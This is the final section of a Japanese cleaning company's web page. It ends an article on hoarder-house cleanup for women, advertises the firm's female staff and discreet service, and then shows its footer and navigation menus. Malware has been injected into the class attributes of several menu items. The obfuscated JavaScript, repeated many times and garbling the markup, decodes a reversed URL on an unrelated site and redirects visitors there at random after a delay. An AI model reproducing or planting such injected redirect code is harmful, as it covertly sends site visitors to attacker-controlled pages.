<p>従わなかった場合には、ゴミを強制撤去できる自治体もあります。</p>
<p>&nbsp;</p>
<h3>女性のゴミ屋敷の片付けを依頼するなら</h3>
<p><img loading="lazy" class="size-full wp-image-19401 aligncenter" src="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_75775746_S.jpg" alt="女性作業員の片付け" width="640" height="426" srcset="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_75775746_S.jpg 640w, https://clean-meister.jp/wp-content/uploads/2022/10/pixta_75775746_S-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><br />
女性のゴミ屋敷の片付けが自力では難しい理由や業者に依頼する場合の選び方を解説します。</p>
<p>&nbsp;</p>
<h4>｜女性一人での片付けは無理</h4>
<p>ゴミが台所の一角程度の狭い範囲であれば、自分で片付けることも可能でしょう。<br />
しかし、部屋中に積まれたゴミの山を、女性一人で片付けることはできません。</p>
<p>まず、片付けのためには道具が必要です。掃除用具はもちろん、ゴキブリ駆除剤なども準備しなければなりません。<br />
そして、ゴミを捨てる時には分別し、曜日を確認して計画的に廃棄することになります。</p>
<p>女性の場合、体力的なこともあり、ゴミ屋敷の片付けはなかなか進まず、挫折してしまう人も少なくありません。</p>
<p>&nbsp;</p>
<h4>｜専門業者による清掃がおすすめです</h4>
<p>ゴミ屋敷の片付けには、費用がかかったとしても専門業者に依頼することをおすすめします。</p>
<p>経験豊富な専門業者なら、一般に販売されていない薬剤や多くのスタッフで、短時間できれいな部屋に戻すことができます。</p>
<p>ゴミ屋敷住人の女性のなかには、汚い部屋を男性に見られたくないという方もいらっしゃいます。<br />
そのような声にお応えして、女性スタッフで清掃をする清掃会社も増えています。</p>
<p>ゴミ屋敷を片付けたいと思ったら、清掃業者に依頼することも検討してみてください。<br />
女性スタッフがいる業者については、こちらの記事も参考にしてみてください。</p>
<p><strong>関連記事：</strong><em><a href="https://clean-meister.jp/column/gomi-seisou-femalestaff/">ゴミ屋敷・汚部屋の清掃を女性スタッフがいる業者に依頼したい方へ</a><br />
</em></p>
<p>&nbsp;</p>
<h3>【女性スタッフ対応可】女性のゴミ屋敷清掃は「特掃屋クリーンマイスター」にお任せください！</h3>
<p>ゴミ屋敷になる女性の特徴や、ゴミ屋敷のリスク、片付けには専門業者を依頼すべきことなどを紹介しました。</p>
<p>特に女性が一人でゴミ屋敷の片付けをすることには無理があります。</p>
<p>東京都、神奈川県、千葉県、埼玉県、茨城県のゴミ屋敷の片付けは、女性スタッフでの対応も可能な「<strong><a href="https://clean-meister.jp/">特掃屋クリーンマイスター</a></strong>」にお任せください。</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="alignnone size-full wp-image-19388" src="https://clean-meister.jp/wp-content/uploads/2022/10/ooi.png" alt="特掃屋クリーンマイスターの女性スタッフ" width="1000" height="356" srcset="https://clean-meister.jp/wp-content/uploads/2022/10/ooi.png 1000w, https://clean-meister.jp/wp-content/uploads/2022/10/ooi-300x107.png 300w, https://clean-meister.jp/wp-content/uploads/2022/10/ooi-768x273.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h4></h4>
<h4>｜女性スタッフでの作業をいたします</h4>
<p>「特掃屋クリーンマイスター」なら、ご要望に応じて女性スタッフだけでの清掃作業をおこなっております。<br />
おかげさまで、多くの女性の方々から、お問合せをいただいております。</p>
<p>&nbsp;</p>
<h4>｜作業は即時対応も</h4>
<p>「特掃屋クリーンマイスター」なら、最短即日に作業を開始いたします。<br />
近隣にも迷惑をかけ、住んでいる方の健康にも悪影響を及ぼすゴミ屋敷は、できるだけ早めに清掃をおこなう必要があります。</p>
<p>&nbsp;</p>
<h4>｜経験豊富な正規職員</h4>
<p>「特掃屋クリーンマイスター」なら、さまざまな現場を経験し、しっかりとした知識を持つ正規職員が対応します。</p>
<p>ゴミ屋敷清掃はハウスクリーニングと異なり、感染症対策、ごみの分別など正しい知識と職員間の高いチームワークが必要とされる業務です。</p>
<p>まったく知識や経験のないアルバイトや派遣社員では、責任のある仕事はできません。</p>
<p>&nbsp;</p>
<h4>｜お客様のプライバシーを重視</h4>
<p>「特掃屋クリーンマイスター」は、清掃作業の際に、お客様の日常生活の場所で作業していることを忘れることはありません。</p>
<p>お客様の個人情報は、弊社プライバシーポリシーに則って、厳重に管理いたします。</p>
<p>また、ゴミ屋敷清掃を近隣に知られたくないというご要望にも、社名ロゴのない車を使い私服で作業するなどの対応をさせていただいています。</p>
<p>お気軽に「特掃屋クリーンマイスター」にご連絡ください。</p>
<div class="khh">
東京都 神奈川県 千葉県 埼玉県 茨城県<!-- 栃木県 群馬県
山梨県 静岡県 愛知県 三重県 岐阜県
-->に駆けつけます！<br />
遺体現場処理、遺品整理、ゴミ屋敷（ごみ部屋）でお困りなら、ご依頼ください！</div>
      			</div>
		</article>
  </section>
	
  		
		
		
	</div>
</section>
<!-- / コンテンツ -->

	<!-- フッター -->
  <footer>
	  <div class="footMenu02">
	    <div class="inner">
		  
			<div class="ttl">
				<img src="https://clean-meister.jp/wp-content/themes/cm/images/logo.png" alt="特掃屋クリーンマイスター"/>
				<div class="f_cmpny">
					<div class="add"><!--東京都港区麻布十番1-5-10<br>アトラスビル506-->東京都町田市野津田町78番地1<br>株式会社Cleaners（クリーナーズ）</div>
				</div>
			</div><!-- class="ttl" -->

			<div class="footArea">
				<img src="https://clean-meister.jp/wp-content/themes/cm/images/ft_contact_img1.png" alt="365日24時間　無料お見積り・ご相談承ります！　即日作業対応致します！"/>
				<div class="f_cntct">
					<a href="tel:0120213813" class="f_tel">
						<span>TEL：</span>0120-213-813
					</a>
					<a href="https://clean-meister.jp/contact" class="f_cnt">
						メールで問い合わせ
					</a>
					<a href="http://line.me/ti/p/@991trphj" target="_blank" class="f_line">
						LINEで問い合わせ
					</a>
				</div>
				<!--<div class="off02">LINEからのお申込みは<span>10,000円</span>OFF</div>-->
				<p class="line_att">※LINEにて友達ご登録後、こちらから営業や宣伝等は行いませんのでご安心ください。</p>
			</div><!-- class="footArea"-->
	  	</div><!-- class="inner"-->
	  </div><!-- class="footMenu02" -->

	  <div class="footMenu03">
	    <div class="inner">
					<div class="menu-sp_menu-container"><ul id="menu-sp_menu" class="menu"><li id="menu-item-17812" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17812"><a href="https://clean-meister.jp/">ホーム</a></li>
<li id="menu-item-18364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li id="menu-item-18360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
<li id="menu-item-18915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18915"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li id="menu-item-18454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li id="menu-item-18527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18527"><a href="https://clean-meister.jp/pet/">ペット臭</a></li>
<li id="menu-item-18703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18703"><a href="https://clean-meister.jp/house-cleaning/">ハウスクリーニング</a></li>
<li id="menu-item-17978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17978"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18455"><a href="https://clean-meister.jp/hikari/">光触媒コート</a></li>
<li id="menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18613"><a href="https://clean-meister.jp/kasai/">火災現場</a></li>
<li id="menu-item-18300" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-18300"><a href="https://clean-meister.jp/column/">コラム</a></li>
<li id="menu-item-17989" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17989"><a href="https://clean-meister.jp/news/">ニュース一覧</a></li>
<li id="menu-item-17984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17984"><a href="https://clean-meister.jp/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-17985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17985"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li id="menu-item-17986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17986"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-17987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17987"><a href="https://clean-meister.jp/company/">会社概要</a></li>
</ul></div>	  	</div><!-- class="inner"-->
	  </div><!-- class="footMenu02" -->
	  <div class="copyright">©特掃屋クリーンマイスター. All Rights Reserved.<br>株式会社Cleaners（クリーナーズ）</div>
	  </footer>
	  
<div id="fix_btn">
	<ul>
		<li class="tel"><a href="tel:0120213813"><img src="https://clean-meister.jp/wp-content/themes/cm/images/ftel.png" alt="電話" /></a></li>
		<li class="mail"><a href="https://clean-meister.jp/contact"><img src="https://clean-meister.jp/wp-content/themes/cm/images/fmail.png" alt="メール" /></a></li>
		<li class="fline"><a href="http://line.me/ti/p/@991trphj" target="_blank"><img src="https://clean-meister.jp/wp-content/themes/cm/images/fline.png" alt="メール" /></a></li>
	</ul>
</div>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://clean-meister.jp">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17812"><a href="https://clean-meister.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18915"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18527"><a href="https://clean-meister.jp/pet/">ペット臭</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18703"><a href="https://clean-meister.jp/house-cleaning/">ハウスクリーニング</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17978"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18455"><a href="https://clean-meister.jp/hikari/">光触媒コート</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18613"><a href="https://clean-meister.jp/kasai/">火災現場</a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return 